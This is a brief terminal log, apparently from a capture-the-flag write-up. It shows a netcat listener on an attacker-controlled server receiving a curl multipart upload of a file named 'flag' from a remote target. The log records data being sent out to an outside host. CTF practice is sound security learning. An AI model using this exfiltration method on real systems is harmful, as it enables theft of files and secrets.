 [root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 117.21.200.166:11951
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 8.129.42.140:3307
Accept: */*
Content-Length: 238
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------bcaeefeeded67a91
--------------------------bcaeefeeded67a91
Content-Disposition: form-data; name="ile"; filename="flag"
Content-Type: application/octet-stream
flag{66c719b9-1208-4332-a51e-99d2a39e49f4}
--------------------------bcaeefeeded67a91--